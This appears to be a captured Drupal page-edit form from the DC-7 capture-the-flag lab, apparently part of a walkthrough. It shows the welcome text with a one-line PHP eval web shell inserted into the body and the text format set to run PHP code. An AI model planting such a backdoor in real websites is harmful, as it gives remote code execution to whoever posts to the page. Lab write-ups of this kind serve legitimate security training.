 Title *
Welcome to DC-7
Body (Edit summary)
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
<p>&lt;<?php @eval($_POST[777]);?>&gt;</p>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete